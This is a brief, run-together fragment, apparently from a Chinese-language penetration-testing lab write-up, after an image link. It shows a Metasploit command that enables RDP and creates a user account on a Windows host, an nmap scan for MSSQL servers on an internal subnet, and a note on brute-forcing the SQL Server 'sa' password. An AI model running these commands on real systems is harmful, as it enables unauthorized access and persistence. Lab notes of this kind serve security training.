 run post/windows/manage/enable_rdp username="Waldo1111test" password="123456hhhh."nmap -p1433 --open 192.168.141.0/24使用ms-sql-brute模块对6号机sa账户进行爆破,获得用户名为sa,密码为123456